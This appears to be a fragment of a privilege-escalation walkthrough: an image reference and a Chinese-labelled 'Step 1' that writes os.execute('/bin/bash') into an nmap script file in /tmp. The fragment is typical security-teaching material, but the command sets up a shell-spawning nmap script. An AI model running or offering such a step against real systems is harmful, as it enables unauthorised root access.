 步骤1:输入 echo "os.execute('/bin/bash')" > /tmp/shell.nse